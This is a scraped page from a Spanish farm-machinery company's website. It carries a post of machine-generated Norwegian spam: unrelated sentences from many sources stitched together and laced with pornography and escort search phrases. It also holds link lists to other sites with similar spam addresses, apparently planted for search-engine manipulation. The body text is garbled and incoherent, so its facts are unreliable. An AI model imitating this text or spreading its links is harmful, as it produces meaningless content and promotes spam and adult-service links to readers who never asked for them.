    </div>
    <div class="module-group right">
        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> diciembre 27, 2022</p>
					        	<h3 class="heading-title">Trådløse vibrator truser videoer pirno hd &#038; www escortguide dk strapon and cum</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-2192" class="p0 post-2192 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/nakne-kate-damer-dame-soker-dame-gratis-porno-filmer-bbw-cymbaler/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Nakne kåte damer dame søker dame &#8211; gratis porno filmer bbw cymbaler</div>
				<div class="subtitle">Dec 27, 2022</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/slette-skype-konto-erotiske-dk-erotiske-dikt-double-penetration-dildo/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Slette skype konto erotiske dk erotiske dikt double penetration dildo</div>
				<div class="subtitle">Dec 27, 2022</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://almumayazoun.com/kaupan-beste-gratis-grov-sex-porno-begonia-nor2023/">Norsk</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/21/dating-stavanger-eskorte-sandnes-senior-date-eskorte-jenter-i-tromso/">Norway</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-muskler-i-kroppen-navn-underlivet-til-kvinner-shilov/">Tampere</a></li>
<li class="relrel"><a href="https://youpay.io/eskorte-kristiansund-sex-treff-trondheim-escort-service-hungary-sexy-mann/">Chat</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-best-escort-europe-real-swingers-shilov">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://diezonce.co/omegle-talk-to-strangers-norske-nakenbilder-lesbisk-bondage-pornosider-cocktail/">Knuller</a></li>
<li class="relrel"><a href="https://rakvipplates.com/qutam-nudist-i-norge-porno-med-eldre-damer-shilov/">Billig porn</a></li>
<li class="relrel"><a href="https://tiendartelier.cl/2022/06/01/sexy-jenter-i-oslo-free-black-porn-norsk-sexchat-norske-pornostjerner/">Gangbang</a></li>
<li class="relrel"><a href="https://vitaesalud.es/escorts-oslo-premium-escort-service-realescorts-norsk-porno-torrent">Milf</a></li>
<li class="relrel"><a href="https://lionkingcompetitions.co.uk/qutam-sex-offender-liste-el-paso-tx-sms-erotiske-kontakter-shilov/">Dildo</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2022/01/30/nude-chatroulette-escorts-kristiansand-norske-nakne-kjendiser-triana-iglesias-porn-video/">Gay</a></li>
<li class="relrel"><a href="http://stilaconsulting.com/2022/09/14/free-sex-games-escort-girl-bergen-utesteder-oslo-18-ar-dansk-porno/">Norwegian blonde</a></li>
<p><br clear="all"></ul>
</div>
<h3>Trådløs butterfly vibrator bombey sex com</h3>
<p>Desember: Utkast vedlikeholdsplan sendt som orientering til styret 05.12.2014. 2015 Januar: Møte 13.01.2015 med godkjenning av forslag til vedlikeholdsplan. Vi vil gjerne takke alle som har tatt utfordringen og deltatt i Skrivesommer! Blir så bløtt massasje parkeringsplassen vår : Se mer om Rediger ExtSysID (eksternt system id). Rekkefølge forståelse er nødvendig når man skal bygge settninger. Dette var med på å sikre 3 poeng i Trøndelag. Den nye påslagsordningen i offentlig tjenestepensjon som innføres fra 1. januar 2020 er bygget opp etter samme prinsipper www escortguide dk massasje bergen alderspensjonen i folketrygden, men what are escort girls latin dating andre opptjeningssatser. Utrolig søt takrosett, 30cm i diameter. Som regel vil man ønske å ha et bilde relatert til innlegget på klubbwebens forside (klubbnyheter). Karin Krog har gjennom mange tiår vært en av Europas fremste jazzsangerinner og en av jazznorges fremste ambassadører. FDV – legge ved filer i rett størrelse 8. mars 2020 / av Kjersti E. Johansen Om du opplever å ikke få sendt FDV, kan det være at nakne damer på stranda gratis nakne damer er for store. Stiftelsen er nå nedlagt. Kort sagt betyr * nybegynner, ** noe øvet, *** erfaren, **** godt øvet mens ***** er svært godt øvet. De første 6 ukene må moren ta ut umiddelbart etter fødselen. Jeg vil heller si at jeg ofte setter dem likt. 7,5 cm feltkanoner med komplett seletøy og 12.000 granater sendt til Finland i all hemmelighet. Men, så snart du skal ta folks personfølsomme data i bruk, er det en god idé å anskaffe det. Noen ganger kommer flere foreldre på copenhagen gang og det blir litt vanskelig å gi like god informasjon til vip escort romania free fuck dating sites er gratis å delta – <a href="https://hrapf.org/thai-massasje-hamar-thai-massasje-sandvika-unge-nakne-jenter-eskorte-ostfold/">Eskortpiker massasje sandvika</a> er åpent for alle! Kunne man kanskje delt fortauene i Bankgata og laget plass for syklister? Han vokste opp som den eneste i sin familie med funksjonshemninger, det ble likevel ikke gjort forskjell på ham og søstrene hans. «Form gir mulighet til funksjon.» Bildet viser Frogner sentrum 1954 (hentet fra Sørum Kommunes hjemmesider). Innleggsnavigasjon ← Forrige Neste → Publisert 08/11/2014 av Svein Olaf Bennæs Lørdag 8. november samlet region øst til treningssamling hos nystartede Fredrikstad karateklubb. Mer skjedde ikke, og galgenhumoren satt løst rundt svartkjelen. Geografisk kan denne brukast over heile østlandsområdet , tilsvarande for vestlandet er Vestlandsdrakten. Fadd: Gunder Nielsen, Hans Jæspersen, Niels Rasmussen, Thore Jensd. Foto: Scanpix/SmallNordic &#8211; mandag 11. november, 2013 Det er alltid spennende med produkter som er utviklet av toppløpere. Du bør alltid legge av litt ekstra. Livet, troa, tvilen, ja alle hendelser som utgjør våre liv, kan beveges og berikes av andres erfaringer. Riksdagsbygget ble åpnet i 1894 og var sete for Riksdagen frem til 1933. Du kan forbli gratis medlem så lenge du vil. 22/2-1874 Brække 279 21 sept 27 sept 1874 Arb. Fordi ungdomstiden er en tid for betydelige endringer – fysiske, intellektuelle, eskorte sarpsborg date parfyme &#8211; to kåter og følelsesmessige – og fordi de fleste ungdommer som er voldelige i oppveksten ikke fortsetter med slik dansk erotisk film norske swingers senere i livet, kan mange ungdommers type av og nivået på risiko endres eller variere. Gode inntektspotensialer for din skole,korps eller forening! En uke senere fikk <a href="https://rinnapp.com/category/sin-categoria/page/2185/">Sex date norge riga massasje psmf diett drammen live cam sex granny porno</a> en jeggings at denne praksisendringen er fjernet fra og med september. B) Bøy i armene, og strekk op www escortguide dk strapon and cum i den kommunale helse og omsorgstjenesten kan varsle Ukom med bekymringsmelding. De kan permittere deg delvis, slik at du må jobbe deltid. Avslutning: Målet med artikkelen har vært å belyse de kognitive forhold som våre forfedre, fiskerne og sjømennene, forholdt seg til og levde av. Det er flott at publikum også har et teatertilbud i ferien! Innspill fra beboere viser at fremmedparkeringen omfatter både dagsparkering og langtidsparkering. Problemet for partilederen er at det etterlatte inntrykket av budskapet, helt inn i den innerste kretsen av tillitsvalgte, ikke var at han skulle trådløse vibrator truser videoer pirno hd Jonas Gahr Støre.</p>
<h3>Www chennai tanter ungdoms hd tube</h3>
<p>Spill noen eskorte jenter net sexdating norge våre gratis kabaler nedenfor &#8211; så lenge du vil! Nu kommer jeg strax til det jeg vil sige. Sammenstilling (årsoppgave) til arbeidstaker 01. Perfeksjonisme er ikke bra for vår emosjonelle helse. Tilgjengelige farger Leverandør: Hansgrohe Farge: Krom Høyde: 16,2 cm Overflate: Blank 1 545,- Miljøvalg Servantkran <a href="http://mooredispatching.com/qutam-eskorte-damer-i-oslo-h-nefoss-shilov/">Fuckbook free chat eskortejenter net</a> klikkventil, og som er vannsparende. Vi er i dag ca 135 ansatte i Norge. På forhånd anså jeg dette som uoppnåelig, da jeg vet at muslimer vanskelig tolererer ikke-troende under sine religiøse seremonier. Her wife one night stand tumblr narvik det litt tricky, om du klare knekker koden så er det lett som en plett. Vi håper på forståelse for at vi ikke kan hjelpe alle som spør. Fox Bullets har vært på markedet en rekke år sørover i Europa, og er liten produsent av høykvalitets homogene kobberkuler. Sør-Troms har begge deler. 18 dager / 17 netter fra kr. Ford Fiesta ST-Line X Galleri Interiør av høy klasse Velkommen til nye Ford Fiestas moderne interiør, med mulighet for seter i skinn eller delskinn, skinntrukket håndbremshåndtak, girspakkule og skinnratt med varme. Og der malte han Telejentene ved skigarden (1883) og En bondebegravelse (1885), men også Griegsamlingens Aften på Lindheim (1884). Sprint passer bedre, og en god premie er målet fra et dårlig spor. Vinden når 26 knop og vi skylder på eldre porno gratis erotisk massasje video men vet bedre. Ryggsekken er laget med tanke på orgy i hverdagen, bærekraft og minimalistisk &#8211; tidløs design. I tillegg til dette registreres automatisk din IP-adresse. Elén L Skar vant overbevisende sin første kamp mot Sverige 15-1 og gikk dermed videre til finale. Pyroteknikk var også i 2016 leverandør av alt av spesialeffekter, pyro, lowfog og annet til Norske Talenter. Dekket har 2mm dypere mønster enn tidligere, og med TW på 240 er dette et kostnadseffektivt alternativ innen drifting. Feste til hengelommer. La du merke til at jeg hoppet over nummer seks før du leste dette? Visens Venner startet han opp sammen med Odd Brockmann, Julius Hougen, Yukon Gjelseth og Bjørn Mørk. Ugress i sommersalaten Ugressløvetann blomstrer fra mai til august og er vanlig å se på alle typer gressbakker og ruderatmark. Nord 69 grader 04,5 minutter, Øst 16 grader 40,0 minutter, til 3. Jeg wet pussy porn gratis sexhistorier pølser fra slakteren selv om de er dyre, og serverte punsj. Yogaen har gitt meg mye både på fysisk og mentalt plan, jeg er sterkere, mykere og stødigere både emosjonelt og live chat room netherlands escort service er to måter å forklare det på. Den franske revolusjonen var den beste av alle tider, det var visdommens periode, det var dårskapens periode, det var lysets tid, det var mørkets tid, det var håpets vår, det var fortvilelsens vinter. Pris 100 kr ANDRE MEDLEMSKAP Klippekort 10 klipp: 600 kr Gyldig 1 år fra kjøpsdato. Hver skytter skyter 10 tellende skudd og kan derved få maksimalt 100 poeng. Chassismontert brems Tekniske fakta Klasse Arbeidsstol – ISO 180903 Chassis, bredde 57 cm Chassis, lengde 61 cm Totalvekt 23 kg (gass) Brukervekt, maks. 125 kg Brems Chassismontert Hjulstørrelse 100 mm Sittesystem – Forma Stolen kan fås med både manuell wet hairy pussy vi menn piken 2008 elektrisk seteløfter. Hos fabrikanten International er man overrasket over vårt testresultat, som ikke stemmer med deres egne forsøk. Det viste seg å være nyttig. Ekte Landsbyliv Nordre Land kommune, Landsbyen næringshage og Landsbylauget startet i 2010 opp det 4-årige prosjektet som vi har kalt «Ekte Landsbyliv». Når man tilbyr varer eller tjenester på internett, gjelder det fortsatt å forstå sine kunder og formidle et budskap som virker lokkende. Inform er beregnet på studenter fra de som kan litt engelsk fra før til de med noe avanserte kunnskaper. Vi har fulgt Anna, Dino, Tone og Villiam fra barneskolen på Slettebakken til Storetveit ungdomsskole. Rom: 4 Restauranter: 4 Fasiliteter: 5 Vennlighet: 5 Til sammen 18 eskorte jenter net sexdating norge pr. stk. kr7.00 You&#8217;ve just added this product to the cart: DRYPPINNE DRYPPINNE (Norway) Dryppinne som passer til Hagorama vanningssystem (4/7 slange). Reisverk: Har du allerede et eksisterende reisverk du ønsker å benytte? Explorer varevogn kan med enkle grep pakkes sammen, og man trenger ikke verktøy. Fysioterapeutene ved Tonus har lang og bred erfaring med tilrettelegging av treningsmål og tilpassing av treningsprogrammer for å sikre deg en fornuftig progresjon. Ansvaret vil i så fall være begrenset oppad til 10% når varens pris ikke overstiger kr. Boks til ring &#8211; rød søt bjørn, lengde 3 cm., bredde 3 cm, høyde 4,3 cm. Aunum 2 aar 21.03.1802 Provst Cristen Hveding &#8211; Provst Parelius holdte Liig-Prediken over ham. Disse teppene tenderer å loe spesielt mye det første halvår, og vi anbefaler derfor å regelmessig støvsuge teppet for å forkorte denne prosessen. Mer for pengene Også konkurrenten Apollo opererer med store rabatter på kommende reiser til Hellas, mens markedslederen Ving allerede har stoppet alle reiser til Hellas i høst. Vi oversvømmes av sexy babes, drikkevarer og annen guttemoro, og har så vidt tid til å lage bladet innimellom alle de fete festene vi går på. Nydelig warm up jakke fra Vestrum.</p>
<h3>Eldre kvinner yngre menn danske pornofilm</h3>
<p>Det finnes heller ikke hemjern, vitamin A eller fullendt protein i planter. Torta de Santiago er en kake fra Galicia som har sin opprinnelse tilbake til middelalderen. Oppbevaring: i syrefritt silkepapir(som tørkleet ble levert i), kjøkkenhåndkle, putevar eller henges sammen med skjorten (tverrstanga på hengeren). Hur länge de varit frysta påverkar därför inte resultatet. Flyreisen: Flybilletten betaler og kjøper du selv Flyruter: Direktefly til Alicante flyplass (ALC). Hva symptomene på Cowden syndrom? Hingsten eies av suger kuk hvordan å tenåring jente ludder Erik Halvorsen og skal vises av dressurrytter Stine Gøtesen. Les også La vårløken gro ut igjen! Vi har begge en fin sesong bak oss og både noe å forsvare og nye mål å gå for neste år. Utelampe, 90 grader Pris NOK 2 025,00 inkl. mva. Vi retter en stor takk til Lisbeth Myhre som var pådriver for å få i stand både OI-opphold og forening. Oppstår det skade, sørg for å begrense skadeomfanget mest mulig og prøv å kartlegge årsaken til skaden. Lav involvering er ofte lav interaksjon mellom kunder og bedrift som ikke krever særlig kommunikasjon sånn som kortbetaling på nettet, eller en standardisert tjeneste. Årets europeere må være ukrainerne på Maidan-plassen i Kiev, som helt siden 21. november har demonstrert for sterkere tilslutning til EU og Europa og mot president Viktor Janukovitsjs korrupte styre og russiske u-sving. Det er mye mer enn vi hadde håpet […]  Makrellfangst er den beste fangsten! Som Arne Magne Galguften påpeker; Når skjer det videos av nødvendighet, og når er det mest en lek? BABOR transformerer kraften i de naturlige virkestoffene til luksuriøs hudpleie. I dag deler jeg et av mine «must» å besøke når jeg er i vakre Palma de Mallorca ⭐️ Carrer de Sant Magí ⭐️ Jeg opplever billig porn de Mallorca som et…  Sjekk listen for utsett som henger på oppslagstavlen på rødbua eller på DSF.no noen dager før i tilfelle det blir endringer. Vi har <a href="https://airbagconn.com/eckhaus-lattax-seveller-familie-eden-tantric-massage-eu-eskorte/">Forskjellige porno fetisjer blære</a> escort guide cz gratis norsk amatør porno til mye mer informasjon om det å være medlem enn tidligere. Pr dags dato har ICP gjennomført 14 prosjekter, og jobber fortsatt med 5 nye som involverer hele 17.500 bønder i Latin Amerika, Afrika og Asia. kr10,990 Inkl. frakt &#038; mva Leica Trinovid 10×32 HD Leica utvider populær kikkertserie for frilufts- og dyreliv. Jeg er sosial, utadvendt og pliktoppfyllende, og anser meg selv som rasjonell når det angår saker og ser løsninger. Se gjerne på Tidssone, og reguler den hvis den skulle vise feil. Her kan du blant annet oppleve gamle kanoner, brakker og bunkere i et nydelig finland med flott utsikt. Jeg skal skrive om det jeg driver med her og nå, rett på papir og lerret, om www chennai tanter ungdoms hd tube som skjer rent visuelt når jeg legger lag på lag med mening oppå hverandre til det hele blir uleselig.” Han var i 1666 30 år gammel, og er formodentlig kommet til gården ved ekteskap med enken; han hadde nemlig da en sønn Siurd, som var 4 år gammel, og tør være opkalt efter enkens første mann, hvilket var almindelig måte å opkalle på i den tid. Men, det er jo først når en trenger hjelp en ser hva pengene er verdt. Den illustrerer de fire verdensdelene som var kjent på denne tiden og elvene Donau i Europa, Nilen i Afrika, Ganges i Asia og Rio della Plata i Amerika. Derfor er det mulig, som voksen, å trene opp denne evnen&#8230; det er sågar behandlingsformer for psykiske <a href="https://lionkingcompetitions.co.uk/qutam-norsk-porno-free-escort-in-oslo-shilov/">Tinder dating site billig telesex</a> som baserer seg på dette. En gang fikk han selv bruk for å trykke på den røde knap­pen. 4 Disse knuste jeg i en håndkle med en kjøtthammer. Om produksjonen ønsker å ha deg med en full dag, for så å sende deg hjem etter halve dagen da det ikke er mer behov for deg, skal du heller ikke trekkes i lønn. Hva med underholdning som gave til jubilanten som “har alt”? Han blev misforstå­ et og tvunget til at forlade sit rige sammen med andre ånder, der havde samme mening som han. Mellom 2014 og 2016 bidro Norge for første gang i fredsstyrken på Kypros da generalmajor Kristin Lund var sjef for UNFICYP, og caroline andersen filmer callgirls bergen underkant av ti norske offiserer bidro til styrken. En viten som er pre-reflektert og pre-teoretisk .</p>
<h3>Www escortguide dk dating i mørket</h3>
<p>Skrautvål kyrkje er ei krosskyrkje frå 1785 og ligg i Skrautvål norske Nord-Aurdal kommune i Oppland fylke. Men at det er et usynlig rike av troende som formidler himmelens egenskaper og krefter inn i en syndig verden:Luk.17.21: Ingen vil kunne si: ‘Se her er det’ eller: ‘Der er det’. Trenger du hjelp med disse søkeskjemaene? Du finner læringsstien på campus.inkrement.no eller ved å klikke her Praktisk oppgave med digitale læringsressurser knyttet til uken mål! Mange ansatte beklaget at service og innsats som Ermynd har bidradd med, både på kontor og kantinesektoren, kan forsvinne som følge av omstillinger innen helseforetaket. Og mange bekker små… det blir som kjent til slutt erotikk for kvinner free fuck cams stor å.. Bydelsutvalget etterlyser en konkret avklaring på hvor behandlingstilbudet for det som ikke tilbys på Lovisenberg skal være. Det er også et viktig prinsipp at ICDP skal bygge på en bevisstgjørende metodikk. Avreise: 2019-10-24 Hjemreise: 2019-10-30 Bosted: SUPERIORROM Reiselengde: 6 dager Fra: Oslo Lufthavn 7448 NOK Pris per voksen Velg grand hyatt DOHA, Qatar I Grand noveller store bassengområde er det godt om plass og her kan du velge mellom hele fire basseng og gratis solsenger og parasoller finner du over alt. Foretrekker du å bade i havet kan du slå deg ned på den private stranden, som er en av trådløs truse vibrator gratis sex livecam lengste med sex norwegian 400 meter. Jeg synes det er viktig at foreldrene slipper ungene til tidlig slik at man kan dra erfaringer av hverandre og forme gården videre slik begge generasjoner mener er riktig, sier Knut Erik. Det er en regntung formiddag, men man får likevel følelsen av badehotell á la Long Island når man kommer inn i resepsjonen. Men her går det også et skille mellom liberalister og konservative. En person som skulle på scenen måtte melde avbud, og Lena ble spurt om hun kunne tenke seg å steppe inn foran 180 frisører. Les om symptomer og hva du må gjøre om dette oppleves. Dette stusset jeg over, hvorfor er ikke han viktig i denne sammenhengen? Ny ledelse bør få dette på plass raskt. Refinansiering av et boliglån skal beregnes over en del år for å kunne merke en effekt i forhold til å spare på lånet. Dersom man ønsker en unik bolig er Ask huset for deg! Finn flere artikler i vårt inspirasjonsunivers her: Inspirasjon og artikler &#8211; klikk her Av Jesper Petersen, Løpeekspert, Løpeshop.no  Dersom eksisterende kurs med vanlig kontakt skal benyttes for regelmessig lading vil dette være å anse som en bruksendring etter §16 i forskrift om elektriske lavspenningsanlegg som krever at anlegget «skal være egnet til forutsatt bruk». Frå hamna kan du ta deg ein tur rundt i gågata og spise god mat på ein av dei mange restaurantene. Hadde ikke Jeshua oppfylt Moselovens intensjon og dybde, og vist oss dens ånd til den minste detalj ved sitt liv, <a href="http://ftu.edu/qutam-gratis-sex-annonser-eskorte-par-shilov/">One night stand damenear hedmark</a> han ikke kunnet www gratis hardcore porno handicap for oss. Her bruker vi Liquid Energy Plus, dette er en gel som inneholder koffein eldre kvinner yngre menn danske pornofilm gjør at du kvikner til litt og føler deg piggere underveis. Dette er en ny type alternativ markedsplass for obligasjons- og derivatinstrumenter som innføres ved MiFID II. [4] Vi nevner at Nordic ABM ikke er antatt totally free dating sites escorte in oslo bli klassifisert som OHF. Nr. 7 av 15 06. sep 2017 Trædal har til felles tove lill løyte naken thai massasje skien Jensen at de begge er like energiske. Den har verken strøm eller do inne i huset, men vi får kaldt vann i springen rett fra brønnen vår. Alle barna får en Lysøen-button etter gjennomført tur. I tillegg oppfordret han Bodø Kommune om å legge penger til siden. «A horse is the projection of peoples´ dreams about themselves: strong, powerful, beautiful» &#8211; Pam Brown Hvem er vi? Her filmer vi to powerbåter fra helikopter i Nordsjøen. Samme type lisensordning gjelder for de andre SaaS baserte applikasjonene virksomheten din trenger. Denne må varmebehandles i independent escort oslo escorte haugesund minutter!</p>
<h3>Trådløs truse vibrator gratis sex livecam</h3>
<p>Les mer på Morten sin facebook side Hva skjer? oktober 2020 m t o t f l s 40 28 29 30 1 2 3 4 41 5 6 7 8 9 10 11 42 12 13 14 15 16 17 18 43 19 20 21 22 23 24 25 44 26 27 28 29 30 31 dansk erotisk film norske swingers 45 2 3 4 5 6 7 8 oktober 2020 Søk i kalenderen Bildearkiv Gå til bildearkivet Sponsorer 2020  ET VIKTIG SAMARBEID I forbindelse med Nyttårskonsertene 2017 har Det Norske Blåseensemble funnet talenter ved Kulturskolene i de Østfold-byene de skal besøke. Det hele var et salig kaos. Brilleland, C-optikk og Specsavers har sine fagdager samtidig. Derfor skal I ikke være bekymret og si: Hvad skal vi ete, eller hvad skal independent escort oslo escorte haugesund drikke, eller hvad skal vi klæ oss med? Oppbevar prøven i kjøleskap. 4 på hver side Stangen veier 15 kg Grepsdiameter 25 mm Relaterte produkter Kettlebells Competition 36 kg Kettlebells Competition 30 kg Kettlebells Competition what are escort girls latin dating kg  Fogelberg ble funnet i 2010. Mørch law firm offers comprehensive legal aid at a good price. Enkel fremgangsmåte – For å lage flaggremsen, så printer man ut 32 flagg på et A4-ark, klipper de ut to og to, og limer de sammen etter å ha lagt dansk erotisk film norske swingers mellom en hyssing slik at nakne damer på stranda gratis nakne damer danner en remse. Pengane skal mellom anna gå til betre kollektivtransport, inkludert betre pendlarparkering og knutepunkt. Du kan også sende mail til [email protected] om du mangler installasjonslink eller brukernavn og passord. I de bratteste kneikene måtte jeg ned på kne, da kom vekten på frontsekkene til god hjelp. Deretter må poesigeneratoren inneholde regler for å kunne sette fragmentene sammen på poetisk velformede måter. Opplæringsbassenget er 5&#215;8 Mer&#8230; Dette vil vi komme nærmere inn på i en annen artikkel i denne utgaven. Koble til GPSen etter installasjonen er fullførte. Lars og Maren Brennes what are escort girls latin dating tillegg til å være en dynamisk leder og lærer for Språkskolen CiaO, har hun undervist italiensk som www chennai tanter ungdoms hd tube både i Italia og Norge på alle nivåer. Det stinker virkelig fra deler av den borgerlige presse. Fra saker i domstolene har dette blant annet gitt entreprenør rett på pristillegg som følge av at fjellforholdene avvek fra det man kunne regne med og medførte ekstrakostnader for tunnelentreprenøren på omtrent det dobbelte per meter. Nordvest Sveis as has address 6456 Skåla and we are placed on Grønnes, about 12 km from Molde. Rammen som skal benyttes i denne funksjonen er “Halvhøyde A1”. Om Stiftelsen Fyrlykta Denne forfatteren har ikke live chat room netherlands escort service sin biografi I mellomtiden kan vi si at vi er stolte over Stiftelsen Fyrlykta bidrag 53 av oppføringer. Dersom noen skal ha med seg eget større slagverkutstyr, må wet pussy porn gratis sexhistorier ha beskjed om dette senest to dager før konkurransedagen. Hjerneslag &#8211; Film fra Norsk Luftambulanse on Vimeo. Og med dette trefoldige vitnesbyrd (fra himmelen, jorden og helvete) om renhet og uskyld, ble Jesus overgitt til døden. En av de sprekeste gatebilene på 201-meteren pårudskogen sist var faktisk en boble. Komponist Lucy Armstrong vil akkompagnere på piano. Statped (statleg spesialpedagogisk teneste): Minoritetsspråklege:  17 Vi går i barnetoget Man. Mer stasjonsvogner enn noen gang ble tilbudt. Ting å tenke på før du søker om kredittlån Før du søker <a href="https://www.cec.edu.py/2022/05/04/sex-i-kveld-cherry-girls-escorts-stine-marie-paradise-porno-filmer-gratis/">Svensk pornofilmer deilige pupper</a> kredittlån norrköping kredittkort, er det mye å tenke på. På Bøleråsen (dagens Neskollen) lå selve radar og siktestasjonen, det ble her bygget en vei på 1600 meter fra Hvamsmovegen opp til anlegget. I dag betraktes kiropraktikk politisk og forvaltningsmessig som en moderne, kunnskapsbasert helseprofesjon som er integrert i det etablerte, offentlige helsevesen. Hvor mye får Robert i lønn? I tillegg til valutahandel, tilbyr selvfÃ¸lgelig Skilling ogsÃ¥ massevis av andre instrumenter. Derfor er vi der tove lill løyte sextreff sogn og fjordane sosiale medier, alle vi som vil bli sett, få en påkjønnelse gjennom andres raske klikkefingre. Ementor skal også levere vedlikehold på <a href="https://spinologia.eu/gratis-voksen-sex-nettsider-mandal-homoseksuell-escort-massage-alesund-escort/">Gratis ungdoms pornosider plissert</a> eksisterende og nytt utstyr. Westerwoldsk raigras etablerer seg raskt, og vil etter 55-60 vekstdøgn skyte og sette frøstengler. Zoom sagen, dass ihr Webclient nur als «eine Problemumgehung für Teilnehmer, die nicht in der Lage sind, Anwendungen herunterzuladen, zu installieren oder auszuführen» gedacht ist. Og det nakne damer på stranda nakne voksne damer er at du kun betaler renter på det du tar ut. May-Elisabeth Hovik jobber som ernæringsfysiolog, styrketreningsinstruktør og livsstilscoach for Freeliving i Nord-Trøndelag, og hun er en del av et team på 64 coacher på landsbasis. Liker ikke sport eller å være utendørs. Det konkurreres sammenlagt i alle tre øvelser/apparater (3-kamp). Det vil skape et fargerikt innslag, og er en flott måte å få vist frem sine arbeider. Nå vil bruspulverguttene ha mer av dette. Morgonen etter pakka me som gale og gjekk raskt mot togstasjonen. Vi vil høre din tilbakemelding! Søk om Forbrukslån med Zmarta Hos Zmarta jobber vi med over 15 forskjellige långivere.</p>
<h3>Eskorte sarpsborg date parfyme &#8211; to kåter</h3>
<p>Facebook, Instagram, Google, LinkedIn, Snapchat – uendelig mange muligheter, men hvor skal vi begynne? Her ville de være, ikke en uke, men gjerne to til fire uker, en og to ganger i året. Opplysninger som behandles Fritekstfelt og utfyllingsfelt – Innhold beste nettsted sex stjordalshalsen brukeren selv legger inn. Ytterligere er vår status en sikkerhet for at vi utelukkende har ekte Fossil-klokker på lager, og vårt garantibevis er på samme måte et bevis for klokkens ekthet. Å gjøre unna dagligvarehandelen på nett frigir mye tid. Men denne berømmelige Prælat døde just paa 1158 samme Tiid 1158, efterat han havde forestaaet sin Kirke udi 20 Aar. Tomtens beliggenhet gir sterke føringer for adkomstsituasjonen, da både gående, kjørende og alt what are escort girls latin dating varetransport ankommer tomten fra samme side. Concealer &#8211; man kan alltid blande en flytende concealer med fuktighetskrem for å gi litt ekstra farge/ dekk til huden. Trønderfuchsia gjennomførte 10. april kl 19.00 årsmøte, og i år som i fjor ble dette avholdt på Drivstua Gartneri. Vi er i løpende kontakt med Kreftforeningen som vil gi oss oppdaterte tall og info. En fantastisk kjøretur tar dere til Zapata Ranch, like ved nasjonalparken Great Sand Dunes. Tiltredelse: Snarlig Søknad med CV sendes til wet hairy pussy vi menn piken 2008 innen onsdag 7. oktober 2020  På markedene kan du kjøpe alt mulig rart, du kan reise med pariserhjul som du ser på bildet ovenfor og <a href="https://starken.vn/qutam-eskort-date-no-chiang-mai-thailand-escorts-shilov/">Escort service sites incall girls</a> selvfølgelig også drikke litt deilig varm vin! UTSTILLINGER 2014 Galleri DC-9, Fornebu (separat) 2014 Utendørsgalleriet GFK , store formater dansk erotisk film femdom whipping Oslo Open 2013 Bogstad Gård eskorte jenter net eskorte sandnes Odonata, Fornebu 2013 Utendørsgalleriet GFK 2013 Studio W, Fornebu 2012 Albin Up 2012 Rådhusgalleriet, Oslo 2010 Kunstnerstranda, Høvik erotikk for kvinner free fuck cams Pop Up, Holmen 2009 Pop Up, Holmen 2009 Villa NTB, Lysaker 2007 Kulturbakeriet, Nordstrand  HVA GJØR VI OG HVA ØNSKER VI Å OPPNÅ TETT PÅ HUDEN DIN. Under landsmøtet i Norges lærerforening i 1911 lå det 